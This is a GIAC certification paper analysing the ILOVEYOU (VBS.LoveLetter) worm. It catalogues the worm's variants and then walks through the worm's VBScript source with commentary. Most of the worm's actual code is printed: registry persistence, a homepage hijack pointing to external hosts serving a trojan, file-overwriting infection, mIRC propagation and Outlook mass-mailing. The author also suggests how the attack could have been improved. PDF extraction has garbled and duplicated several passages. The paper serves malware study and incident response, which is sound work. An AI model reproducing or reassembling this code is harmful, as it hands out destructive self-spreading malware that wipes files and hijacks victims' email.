

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **GIAC Advanced Incident Handling and Hacker Exploits Practical Assignment By Jay Swofford**

# *Option 2: Document an Exploit, Vulnerability or Malicious Program*

**Example 18 Standard Constitute 200**<br> **For the Constant Constitute 200** and the extension whose the VBSLoveLetter A, or I Love You virus, as my malicious Program. If its contension. On exassome, A or I have readly access t I chose the VBS.LoveLetter.A, or I Love You virus, as my malicious program. I did this for two reasons. One I have ready access to its source code. And two, I recently had to decipher its contents, develop countermeasures and create repair options, since the Internet anti-virus websites were a little swamped getting out the 'official' cleaners. Since these are so easy to write, every security professional should become familiar with the programming language to determine the effects of new strains. That way they can begin introducing countermeasures long before things get out of hand.

# **Exploit Details:**

Name: VBS.LoveLetter.A (Symantec naming convention), Lovebug, I-Worm.LoveLetter, VBS/LoveLetter.A, VBS/LoveLet-A

Variants: There are 29 known variants of this worm. A good source for a complete listing is found at http://www.symantec.com/avcenter/venc/data/vbs.loveletter.a.html

Operating System: Microsoft Windows platforms with the Windows Scripting Host engines installed. This includes Win9x, NT 4 and Windows 2000.

Protocols/Services: This worm propagates using mIRC and Microsoft Outlook. It executes by using the Windows script engines. However, this is essentially a social engineering worm since it requires user interaction to work.

Brief Description: This worm propagates by sending itself to email addresses in the Microsoft Outlook default address book and spreads itself into Internet chatrooms using mIRC. It overwrites files with various extensions with copies of itself, effectively destroying the data. In the process it adds the extension .vbs to each file making it active code on the infected system.

#### **Protocol Description:**

alter system files, large distribution lists of all users provided by default, and the ability of This takes advantage of the openness of Microsoft Operating Systems and applications. The specific items that it takes advantage of are: ability for general users to users to execute any code on the system.

Alter system files: Microsoft operating systems have default of Everyone: Full Control on all files. This allows a user to add, change or delete any file in the system. It also allows any user by default to edit the registry. Both of these are large security holes, but play well into Microsoft's paradigm of an easy to use OS (also easy for hackers).

Distribution Lists: Microsoft Exchange provides all users with a complete list of all email addresses in its domain. It also dynamically creates a mailing list of all users in each user's contact list. This provides a very large distribution base for any program with access to MAPI.

ract list, Ins provides a very large distribution base for any program with a<br>religible: Users on Microsoft systems, by default, have the ability to launc<br>compare to UNIX which requires supersue to launch certain code). He User Rights: Users on Microsoft systems, by default, have the ability to launch any program (compare to UNIX which requires superuser to launch certain code). Here is one place where they take advantage of the social engineering. Most users leave the default in Windows to have the file extension hidden for known file types. When they see the attached files they will see TXT or some other benign extension. Only with this option off will they, hopefully, recognize these as executables and not launch them.

#### **Description of Variants:**

VBS.LoveLetter.A (LoveLetter)

Subject Line: I LOVE YOU

Attachment: LOVE-LETTER-FOR-YOU.TXT.vbs Message Body:kindly check the attached LOVELETTER coming from me. Misc. Notes from Symantec: None.

VBS.LoveLetter.B (Lithuanian)

Subject Line: Susitikim shi vakara kavos puodukui Attachment: same as variant A Message Body: same as variant A Misc. Notes from Symantec: None.

VBS.LoveLetter.C (VeryFunny)

Subject Line: fwd: Joke

Attachment: Very Funny.vbs

Message Body: empty

Misc. Notes from Symantec: None

VBS.LoveLetter.D (BugFix)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: registry entry WIN- -BUGSFIX.exe instead of WIN-BUGSFIX.exe.

#### VBS.LoveLetter.E (MothersDay)

Subject Line: Mothers Day Order Confirmation Attachment: mothersday.vbs

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 place. Thanks Again and Have a Happy Mothers Day! Message Body: We have proceeded to charge your credit card for the amount of \$326.92 for the mothers day diamond special. We have attached a detailed invoice to this email. Please print out the attachment and keep it in a safe

Mothersday@subdimension.com

Misc. Notes from Symantec: mothersday.HTM sent in IRC & comment: rem hackers.com & startup page to hackes.com, l0pht.com or 2600.com. VBS.LoveLetter.F (VirusWarning)

Subject Line: Dangerous Virus Warning

Attachment: virus\_warning.jpg.vbs

Message Body: There is a dangerous virus circulating. Please click attached picture to view it and learn to avoid it.

Misc. Notes from Symantec: Urgent\_virus\_warning.htm

#### VBS.LoveLetter.G (Virus ALERT!!!)

Subject Line: Virus ALERT!!!

Attachment: protect.vbs

Message Body: a long message regarding VBS.LoveLetter.A

Musc. Notes from Symatriec: Urgent\_virus\_warning.ntm<br>
Musc.Notes from Symatrics: Urgent\_virus\_warning.ntm<br>
Subject Line: Virus ALERT!!!)<br>
Subject Line: Virus ALERT!!<br>
Attachment: protect vbs<br>
Message Body: along message re Misc. Notes from Symantec: FROM support@symantec.com. This variant also overwrites files with .bat and .com extensions.

#### VBS.LoveLetter.H (No Comments)

Subject Line: same as variant A  $\blacksquare$ 

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: the comment lines at the beginning of the worm code have been removed.

VBS.LoveLetter.I (Important! Read carefully!!)

Subject Line: Important! Read Carefully!!

Attachment: Important.TXT.vbs

Message Body: Check the attached IMPORTANT coming from me!

Misc. Notes from Symantec: New comment line at the beginning: 'by:

BrainStorm / @ElectronicSouls'. It also copies the files ESKernel32.vbs and

ES32.DLL.vbs, and MIRC script comments referring to BrainStorm and

ElectronicSouls and sends IMPORTANT.HTM to the chat room.

#### VBS.LoveLetter.J

Subject Line: same as variant G

Attachment: same as variant G

Message Body: Largely the same as the G variant.

Misc. Notes from Symantec: This appears to be a slight modification of the G variant.

#### VBS.LoveLetter.K

Subject Line: How to protect yourself from the IL0VEY0U bug! Attachment: Virus-Protection-Instructions.vbs

Message Body: Here's the easy way to fix the love virus.

Misc. Notes from Symantec: None.

#### VBS.LoveLetter.L (I Can't Believe This!!)

Subject Line: I Cant Believe This!!!

Attachment: KillEmAll.TXT.VBS

Message Body: I Cant Believe I have Just Received This Hate Email … Take A Look!

mise: To the Symallice: comment has printed, we as thing, by<br>MePhiston; It replaces GIF & BMP instead of JPG and JPEG; hides WAV and MID Misc. Notes from Symantec: comment has phrase/words: Killer, by files instead of MP3 and MP2. No IRC routine, so it will not infect chat room users. Copies KILER.HTM, KILLER2.VBS, KILLER1.VBS to the hard disk. VBS.LoveLetter.M (Arab Air)

Subject Line: Thank You For Flying With Arab Airlines Attachment: ArabAir.TXT.vbs

Message Body: Please check if the bill is correct, by opening the attached

file.

Misc. Notes from Symantec: Replaces DLL and EXE instead of JPG and JPEG files. Hides SYS and DLL files instead of MP3 and MP2. Copies no-hate-FOR-YOU.HTM to the hard disk.

VBS.LoveLetter.N (Variant Test)

Subject Line: Variant Test Attachment: IMPORTANT.TXT.vbs

Message Body: This is a variant to the vbs virus.

Misc. Notes from Symantec: Copies itself as a sndvol32.vbs and

Mes: Notes from Symantec: 'Replaces DLL and EXE instead of JP6 and<br>E6 files. Hides SYS and DLL files instead of MP3 and MP2. Copies no-hate-<br>S<u>LoveLetter-N (Variant Test)</u><br>2000 - 2011<br>2011 - The Variant Test Attachment: IM IEAKDLL.vbs. Internet Explorer start page changed to http://astalavista.box.sk. It does not download the password stealing trojan. Overwrites \*.mpg, \*.mpeg, \*.avi, \*.qt, and \*.qtm files. Sends the file important.htm into Internet chat rooms via mIRC.

VBS.LoveLetter.O (same as variant A)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: The file script.ini, which it sends into Internet chat rooms, has a modified comment line.

#### VBS.LoveLetter.P (Yeah Yeah)

Subject Line: Yeah, Yeah another time to DEATH…

Attachment: Vir-Killer.vbs

Message Body: This is the Killer for VBS.LOVE-LETTER.WORM.

Misc. Notes from Symantec: Sets the Internet Explorer start page to http://www.yahoo.com/Vir-Killer.exe. It does not download the password stealing trojan. Overwrites \*.ZIP and \*.RAR files instead of \*.JPG and \*.JPEG files. Hides \*.PAS and \*.ASM files instead of \*.MP3 and \*.MP2.

VBS.LoveLetter.Q (LOOK!)

Subject Line: LOOK!

Attachment: LOOK.vbs

Message Body: hehe … check this out.

Misc. Notes from Symantec: Copies itself as MSUser32.vbs and

User32DLL.vbs. Overwrites \*.XLS and \*.MDB files instead of \*.JPG and \*.JPEG.

Hides \*.EXE and \*.LNK instead of \*.MP3 and \*.MP2 files. Creates LOOK.HTM.

VBS.LoveLetter.R (Bewerbung)

Subject Line: Bewerbung Kreolina

Attachment: BEWERBING.TXT.vbs

Message Body: Sehr geehrte Damen and Herren!

Misc. Notes from Symantec: IRC sends BEWERBUNG.HTM into connected<br>Thternet chat noom Internet chat room.

VBS.LoveLetter.S (same as variant A)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: Several comment lines have been added.

VBS.LoveLetter.T (BAND-AID)

Subject Line: Recent Virus Attacks-Fix

Attachment: BAND-AID.DOC.VBS

Message Body: Attached is a copy of a script that will reverse the effects of the LOVE-LETTER-TO-YOU.TXT.vbs as well as the FW: JOKE, Mother's Day and Lithuanian siblings.

Artachment: BAND-ALDJOUC V85<br>
Message Body: Attached is a copy of a script that will reverse the eff<br>
the LOVE-LETTER-TO-YOU.TXT vbs as well as the FW: JOKE, Mother's ba<br>
maison insibings.<br>
Misc. Notes from Symantec: Sets send BAND-AID.HTM into Internet chat rooms. The 3D Fe46 AND FAIR MILES And The Sea And The Sea And T Misc. Notes from Symantec: Sets the Internet Explorer start page to a virus-related web site. Deletes files with .BAT, .GIF, .TIF, .TIFF, .WAV, .LNK, .BAK, .DOC, .XLS, .RTF, .TXT, .HTM, .HTML, .XML, .MNY, .ZIP, .BMP, .CAB and .INF extensions. It does not hide MP3 and MP2 files but deletes them. It uses mIRC to

VBS.LoveLetter.U (Presente)

Subject Line: PresenteUOL

Attachment: UOL.TXT.vbs

Message Body:O UOL tem um grande presente para voce, e eh exclusivo. Veja o arquivo em anexo. Http://www.uol.com.br

Misc. Notes from Symantec: Sets Internet Explorer start page to http://www.uol.com.br. It also hides .EXE, .COM and .INI files. Uses mIRC to send UOL.HTM into Internet chat rooms.

VBS.LoveLetter.V (same as variant A)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: Several comment lines have been added.

#### VBS.LoveLetter.W (same as variant A)

Subject Line: IMPORTANT: Official virus and bug fix

Attachment: Bug and virus fix.vbs

Message Body: This is an official virus and bug fix. I got it from our system admin. It may take a short while to update your system files after you run the attachment.

Misc. Notes from Symantec: Sets Internet Explorer Start page to a virusrelated site. Overwrites files with the following extensions: .EXE, .COM, .DLL, .SYS, .PWL, and .TXT. Uses mIRC to send "Bug and virus fix.htm" into Internet chat rooms.

VBS.LoveLetter.X (ANTI-VIRUS-LISTE)

Subject Line: NEUE ANTI-VIRUS-LISTE

Attachment: ANTI-VIRUS-LISTE.TXT.vbs

Message Body: Hiermit senden wir lhnen/Dir eine neue Liste mit LOVE-LETTER-VIRUS Namen, die nicht geoeffnet werden sollten, bitte sofort lesen, danke.

adme.<br>Misc. Notes from Symantec: Overwrites files with the following extensions: .MDB, .PDF, .WSH, .DOT, .HTA, .JS, .DRV, and .INI. Hides files with the following extensions: .XLS and .DOC. Uses mIRC to send "ANTI-VIRUS-LISTE.HTM" into Internet chat rooms.

#### VBS.LoveLetter.Y (LOOK! 2)

Subject Line: same as variant Q

Attachment: same as variant Q

Message Body: same as variant Q

Misc. Notes from Symantec: Similar to Q variant but hides MP3 and MP2

#### files.

VBS.LoveLetter.Z (BUG & VIRUS FIX)

Subject Line: BUG & VIRUS FIX

Attachment: MAJOR BUG & VIRUS FIX.vbs

Message Body: I got this from our system admin. Run this to help pervent any recent or future bug & virus attack's. It may take a small while up update your files.

*Misc.* Notes from Symantec: Similar to Q variant but niaes MP3 and M<br>
SoloveLetter. Z (BUG & VIRNS FIX)<br>
Shipect Line: BUG & VIRNS FIX vbs<br>
Message Body: I got this from an system admin. Run this to help per<br>
recent or fu Misc. Notes from Symantec: Sets Internet Explorer start page to a virusrelated site. Overwrites files with the extensions .COM, .DLL, .EXE, .TXT, .BAT and .SYS. Uses mIRC to send "BUG & VIRUS FIX.HTM" into Internet chat rooms.

VBS.LoveLetter.AA (same as variant A)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: Several comment lines have been added.

VBS.LoveLetter.AB (same as variant A)

Subject Line: same as variant A

Attachment: same as variant A

Message Body: same as variant A

Misc. Notes from Symantec: A few lines of comment and instructions have been removed.

VBS.LoveLetter.AC (antivirusupdate)

Subject Line: New Variation on LOVEBUG Update Anti-Virus!! Attachment: antivirusupdate.vbs

Message Body: There is now a newer variant of love bug. It was released at 8:37 PM Saturday Night. Please Download the following patch. We are trying to isolate the virus. Thanks Symantec."

Misc. Notes from Symantec: Several comment lines have been modified. Uses mIRC to send antivirusupdate.htm into Internet chat rooms.

More information can be found at the following locations:

http://www.symantec.com/avcenter/venc/data/vbs.loveletter.a.html

http://www.sans.org/y2k/iloveyou\_worm.htm

http://xforce.iss.net/alerts/advise51.php

http://europe.datafellows.com/v-descs/love.htm

http://vil.mcafee.com/dispVirus.asp?virus\_k=98617

# How the Exploit Works: **Analysis**

This virus works through social engineering. It assumes that end users trust their co-workers and are unaware of spoofing practices. Without this simple assumption the entire exploit fails.

So to get the users to activate the code, they provide a subject line and message body that will trick a user into opening the provided attachment. The first variant is simple since most users will launch it without thinking. However later variants had to assume that the users already knew about the worm and were warned against launching attachments. Therefore, the authors had to get creative. Several variants claimed to be virus fixes. Other variants claimed they were receipts for purchases.

The best way to understand this worm and its variants, is to walk through the source code. Source code is in red and comments follow each line or group of lines.

rem barok -loveletter(vbe) <i hate go to school>

rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines

These are comment lines at the beginning of the file. These may or may not give us clues to the identity of the author (in hindsight, they did).

On Error Resume Next

This allows the code to continue whenever any one line hits an error. For instance a bad directory or no access to a file.

dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow

This just declares several variables for use in the program eq=""

ctr=0

mead agains truncomparticanoments. Interatione and to get crease the crease of the best word or best way to understand this worm and its variants claimed they were<br>
The best way to understand this worm and its variants, is This sets the variable eq to the null string and ctr to 0. Set fso = CreateObject("Scripting.FileSystemObject") set file = fso.OpenTextFile(WScript.ScriptFullname,1) vbscopy=file.ReadAll

These lines allow the script access to the file system. It then reads the contents of the currently running script into a variable called vbscopy.

main()

sub main()

On Error Resume Next

We call the 'main' subroutine and then define it.

dim wscr,rr

Again we are declaring variables.

set wscr=CreateObject("WScript.Shell")

We now set the variable wscr to be a shell object. This now allows us access to the Windows operating system.

rr=wscr.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")

For vos files.<br> $K_{10}$   $K_{20}$   $K_{30}$   $F_{30}$ We read the registry setting named. This one defines the script timeout for vbs files.

if (rr>=1) then

wscr.RegWrite "HKEY\_CURRENT\_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG\_DWORD" end if

This loop checks to see if the setting is greater than 1 second (finite), and if it is then it resets it to 0 (no timeout).

Set dirwin = fso.GetSpecialFolder(0)

Set dirsystem = fso.GetSpecialFolder(1)

Set dirtemp = fso.GetSpecialFolder(2)

These set the variables, in order, to the directory where the currently running version of Windows is installed, the system directory of the currently running version of Windows and to the currently active temp directory. This is important since installs can be under directories of any name and multiple copies may be installed. This eliminates one defense of installing Windows to non-standard directory names.

#### Set c = fso.GetFile(WScript.ScriptFullName)

This retrieves the fully qualified name of the script file currently running and stores it in the variable c.

> c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs") c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")

This copies the currently running script (stored in the variable c) to MSKernel32.vbs in the Windows directory, Win32DLL.vbs in the system directory and LOVE-LETTER-FOR-YOU.TXT.vbs in the system directory.

Set airremp = tsoceticspectationder(2)<br>These set the variables, in order, to the directory where the currently<br>ming version of Windows is installed, the system directory of the currently<br>ming version of Windows is installe regruns() html() spreadtoemail() listadriv() end sub Here we call four more subroutines and then end the main routine. sub regruns() On Error Resume Next Dim num,downread

Here we initiate the regruns subroutine, setup error resumption and declare two variables.

#### regcreate

"HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\MS Kernel32",dirsystem&"\MSKernel32.vbs"

#### regcreate

"HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServ ices\Win32DLL",dirwin&"\Win32DLL.vbs"

These two lines create entries in the registry to run the script on bootup. It runs MSKernel32.vbs every time you boot the machine. It then runs

Win32DLL.vbs as a service so it continues to run while the machine is up.

# downread=""

Explorer\Download Directory") downread=regget("HKEY\_CURRENT\_USER\Software\Microsoft\Internet

if (downread="") then downread="c:\" end if

Here we flush the downread variable to nothing and then copy into it the current Internet Explorer download directory (a directory the user is almost assured write access to). If it is set to blank, then we set it to  $C\setminus$ .

if (fileexist(dirsystem&"\WinFAT32.exe")=1) then

Randomize

#### $num = Int((4 * Rnd) + 1)$

This is checking to see if the file WinFAT32.exe exists. If it does, then it generates a random number. Randomize is not a keyword in Windows Script Host, so it may also provide a clue about the author.

#### if num = 1 then

njw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe" regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmhP

#### elseif num = 2 then

regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerWe 546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"

#### elseif num = 3 then

regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~koichi/jf6TRjkcbGRpGqaq198vbFV5hfFEkbopBdQZ nmPOhfgER67b3Vbvg/WIN-BUGSFIX.exe"

elseif num = 4 then

regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page","http://www.skyinet.net/~chu/sdgfhjksdfjklNBmnfgkKLHjkqwtuHJBhAFSDGj khYUgqwerasdjhPhjasfdglkNBhbqwebmznxcbvnmadshfgqw237461234iuy7thjg/WIN -BUGSFIX.exe"

#### end if

end if

Manonize<br>
mum = Inri((4 \* Rnd) + 1)<br>
This is checking to see if the file WinFAT32.exe exists. If it does, the<br>
mum = Inri((4 \* Rnd) + 1)<br>
This is checking to see if the ile WinFAT32.exe exists. If it does, the<br>
mum = 1 hen These lines take the random number previously generated and set the Internet Explorer homepage for the current user to one of four sites. Each of these sites has a copy of WINS-BUGSFIX.exe. The next time the user starts IE it will launch the site and try to download the EXE file. This EXE file is reportedly a password stealing trojan, but I was unable to verify since these sites went down shortly after the virus was released. The author should have foreseen this issue. They should have created a new account in the administrators group and sent themselves email with the IP address and hostname of the successful machines.

if (fileexist(downread&"\WIN-BUGSFIX.exe")=0) then

#### regcreate

"HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run\WI N-BUGSFIX",downread&"\WIN-BUGSFIX.exe"

# Explorer\Main\Start Page","about:blank"<br>end if regcreate "HKEY\_CURRENT\_USER\Software\Microsoft\Internet

## end if

#### end sub

This code executes if the WIN-BIGSFIX.exe file already exists. It sets the file to run at system startup from the current Internet Explorer download

directory. It also resets the Internet Explorer start page to the local about:blank file. It then closes out this subroutine.

sub listadriv

On Error Resume Next

Dim d,dc,s

We start the listadriv subroutine, set up error resumption and declare a few variables.

```
Um d.ac.s<br>
We start the listadriv subroutine, set up error resumption and declare<br>
ciables.<br>
Set dc = fso.Drives<br>
For Each d in dc<br>
If d.briveType = 2 or d.DriveType3 Then<br>
folderlist(d.path&"\")<br>
end if<br>
Next<br>
rist create
NextSet dc = fso.Drives
                    For Each d in dc
                    If d.DriveType = 2 or d.DriveType=3 Then
                    folderlist(d.path&"\")
                    end if
                    Next
```
This creates an array of all drives attached to the system. If the drive is a fixed drive (2) or a network drive (3) then it calls the subroutine folderlist. Type 1 is removable, type 4 is CD-ROM and type 5 is a RAM disk.

listadriv = s

end sub

This resets the value of listadriv to null (since s was never given a value) and closes the subroutine,

sub infectfiles(folderspec)

On Error Resume Next

dim f,f1,fc,ext,ap,mircfname,s,bname,mp3

We start the infectfiles subroutine (passing in the folderspec variable), set up error resumption and declare a few variables.

```
set f = fso.GetFolder(folderspec)
```

```
set fc = f.Files
```
This gets us a list of all files in the current folder.

for each f1 in fc

We start a loop looking at each file in the current folder.

ext=fso.GetExtensionName(f1.path)

ext=lcase(ext)

s=lcase(f1.name)

These get us the extension and name of each file in the directory. It then converts this information to lowercase to prevent comparison issues later in the code.

```
ext="hid";"heit"<br>set ap=fso.OpenTextFile(f1.path,2,true)
             if (ext="vbs") or (ext="vbe") then
             set ap=fso.OpenTextFile(f1.path,2,true)
              ap.write vbscopy
              ap.close
              elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or 
       (ext="hta") then
              ap.write vbscopy
              ap.close
              bname=fso.GetBaseName(f1.path)
```
## set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path)

This overwrites the contents of vbs, vbe, js, jse, css, wsh, sct or hta files with the global variable vbscopy (which is a copy of this code). It then copies it to a new file with an appended extension of vbs and then deletes the original overwritten file. Since they overwrite the file before copying, standard undelete will not get your files back.

```
In the global variable vascopy (winch is a copy of this coal). It then is contributed to the section of visitation of visitation of visitation of the section of visitation of the section of the section of the section of th
\mathsf{set \textsf{cop=fso}.GetFile(f1.path)}elseif(ext="jpg") or (ext="jpeg") then
                  set ap=fso.OpenTextFile(f1.path,2,true)
                  ap.write vbscopy
                  ap.close
                  cop.copy(f1.path&".vbs")
                  fso.DeleteFile(f1.path)
                  This repeats the procedure for jpg and jpeg files.
                  elseif(ext="mp3") or (ext="mp2") then
                  set mp3=fso.CreateTextFile(f1.path&".vbs")
                  mp3.write vbscopy
                  mp3.close
                  set att=fso.GetFile(f1.path)
                  att.attributes=att.attributes+2
                  end if
```
This repeats the procedure for MP3 and MP2 files, but instead of deleting the original, it just hides it by setting the DOS hidden attribute. So these files are not damaged, just hidden.

if (eq<>folderspec) then

This checks to see if the current contents of the variable eq are the same as the contents of the variable folderspec. If they are not equal then it executes the following mIRC script.

if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s="mirc.hlp") then

This checks to see if the current filename is mirc32.exe, mlink32.exe, mirc.ini, script.ini or mirc.hlp. If it is, then mIRC is installed and we are in the root directory. Therefore, it then creates a script file for it.

set scriptini=fso.CreateTextFile(folderspec&"\script.ini")

scriptini.WriteLine "[script]"

scriptini.WriteLine ";mIRC Script"

scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will"

scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. thanks"

scriberry: maints<br>scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com" scriptini.WriteLine ";"

```
SCRIPTINI.WITELIE THEST:<br>
SCRIPTINI.WITELNE THEST:<br>
SCRIPTINICIOSE<br>
equality and if<br>
and if<br>
and if<br>
and sub<br>
This creates the mIRC script file to upload LOVE-LETTER-FOR-YOUL-<br>
Internet chat rooms. It then moves to the n
to Internet chat rooms. It then moves to the next file end the current directory.
                   scriptini.WriteLine "n1= /if ( $nick == $me ) { halt }"
                   scriptini.WriteLine "n2= /.dcc send $nick "&dirsystem&"\LOVE-LETTER-
         FOR-YOU.HTM"
                  scriptini.WriteLine "n3=}"
                   scriptini.close
                   eq=folderspec
                   end if
                   end if
                   next 
                   end sub
                   This creates the mIRC script file to upload LOVE-LETTER-FOR-YOU.HTM 
         One all files in the current directory have been examined it exits the subroutine.
```
sub folderlist(folderspec) On Error Resume Next dim f,f1,sf

We start the folderlist subroutine (sending it the folderspec variable), set up error resumption and declare a few variables.

set f = fso.GetFolder(folderspec)

scriptini.WriteLine "n0=on 1:JOIN:#:{"

set sf = f.SubFolders

This provides us an array of all subfolders within the current folder. Without this the worm would only be able to affect the root directory of each drive.

for each f1 in sf infectfiles(f1.path) folderlist(f1.path) next end sub

For each subdirectory we call the infectfiles subroutine and then the folderlist subroutine, feeding each in order the path to the current subfolder. We then close out the subroutine. This simple piece of code allows the worm to reiterate through entire drives. However, the author failed to take into account linked directories. Thank goodness for small favors!

sub regcreate(regkey,regvalue) Set regedit = CreateObject("WScript.Shell") regedit.RegWrite regkey,regvalue end sub

Forger about over mining thes that can be forfloved from backup, this is the<br>dangerous part of the code. The author has full access to read, write or create We start the regcreate subroutine and feed it the regkey and regvalue variables. We then create a shell object to get access to the operating system. We then write the new regvalues to the appropriate regkey entries in the registry. Forget about overwriting files that can be retrieved from backup, this is the entries in the registry. At this point, they can build all the backdoors they want.

function regget(value) Set regedit = CreateObject("WScript.Shell") regget=regedit.RegRead(value) end function

This function reads a value from the registry and returns it to the calling

program.

 $fileexist = msg$ function fileexist(filespec) On Error Resume Next dim msg if (fso.FileExists(filespec)) Then  $msq = 0$ else  $msq = 1$ end if end function

This function checks to see if a file exists (based on the input filename). If the file exists then it returns 0, if it does not then it returns 1.

```
Function Filescist (Filespec)<br>
On Error Resume Next<br>
dim msg<br>
if (fso.FileExists(filespec)) Then<br>
msg = 0<br>
else<br>
else<br>
else<br>
ent dim finction checks to see if a file exists (based on the input filename<br>
file exists than 
        function folderexist(folderspec)
        On Error Resume Next
        dim msg
        if (fso.GetFolderExists(folderspec)) then
        msq = 0else
        msq = 1end if
        fileexist = msaend function
```
This function checks to see if a folder exists (based on the input folder name). If the folder exists then it returns 0, if it does not then it returns 1.

sub spreadtoemail()

On Error Resume Next

dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad

We start the folderlist subroutine (sending it the folderspec variable), set up error resumption and declare a few variables.

set regedit=CreateObject("WScript.Shell")

set out=WScript.CreateObject("Outlook.Application")

set mapi=out.GetNameSpace("MAPI")

We create our door to the operating system with the object regedit. We then set the object out to be Microsoft Outlook. This hardcoding is the only reason this affected only Microsoft Outlook. It actually could be rewritten to check for installed mail applications and then set the default to that app. This is a great example of the author going after low hanging fruit. Attacking the app with the widest installed base.

medst mistened beso.<br>for ctrlists=1 to mapi.AddressLists.Count

This starts a loop that works through the entire address book. set a=mapi.AddressLists(ctrlists)

 $x=1$ 

This sets the variable a to the current address book and x to 1. regv=regedit.RegRead("HKEY\_CURRENT\_USER\Software\Microsoft\WAB\

"&a)

```
It (regu-<br>
regy-1<br>
end if<br>
If the registry entry is not defined, it is set to 1,<br>
If (im(i.a.AddressFinrties.Count)-int(regy)) then<br>
for ctrentines:1 to a.AddressFinrties.Count)<br>
melad-a.AddressFinrties.Count<br>
meladd-a.Add
regad=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WA
on Error Resamb reski<br>dim lines,n,dta1,dta2,dt1,dt2,dt3,dt4,l1,dt5,dt6
               This sets regv to registry value for the address book.
               if (regv="") then
               regv=1
               end if
               If the registry entry is not defined, it is set to 1.
               if (int(a.AddressEntries.Count)>int(regv)) then
               for ctrentries=1 to a.AddressEntries.Count
               malead=a.AddressEntries(x)
               regad=""
       B\"&malead)
               if (regad="") then
               set male=out.CreateItem(0)
               male.Recipients.Add(malead)
               male.Subject = "ILOVEYOU"
               male.Body = vbcrlf&"kindly check the attached LOVELETTER coming from 
       me."
               male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
               male.Send
               regedit.RegWrite 
       "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&malead,1,"REG_DWORD"
               end if
               x=x+1next
               regedit.RegWrite 
       "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
               else
               regedit.RegWrite 
       "HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a,a.AddressEntries.Count
               end if
               next
               Set out=Nothing
               Set mapi=Nothing
               end sub
               The rest of this subroutine just reiterates through all the email addresses 
       in the book and sends a copy of the worm to each. This also sends to any groups 
       defined in the Outlook address book, further extending the reach of the worm.
               sub html
               On Error Resume Next
               dta1="<HTML><HEAD><TITLE>LOVELETTER - HTML<?-?TITLE><META 
       NAME=@-@Generator@-@ CONTENT=@-@BAROK VBS - LOVELETTER@-
       @>"&vbcrlf& _
```
"<META NAME=@-@Author@-@ CONTENT=@-@spyder ?-? ispyder@mail.com ?-? @GRAMMERSoft Group ?-? Manila, Philippines ?-? March 2000@-@>"&vbcrlf& \_

"<META NAME=@-@Description@-@ CONTENT=@-@simple but i think this is good...@-@>"&vbcrlf& \_

"<?-?HEAD×BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ "&vbcrlf& \_

9001...<sup>@</sup> "ex-xoccirist"<br>
""-2-HEAD-\*BODY ONMOUSEOUT=@-@window.name=#-#main#-#)@-@<br>
""-2-HEAD-\*BODY ONMOUSEOUT=@-@window.name=#-#main#-#;window.open(#-#LOV<br>
""-CENTER-P-RVOUHTM#-###main#-#;window.open(#-#LOV<br>
"ONKEYDOWN= "ONKEYDOWN=@-@window.name=#-#main#-#;window.open(#-#LOVE-LETTER-FOR-YOU.HTM#-#,#-#main#-#)@-@ BGPROPERTIES=@-@fixed@-@ BGCOLOR=@-@#FF9933@-@>"&vbcrlf& \_

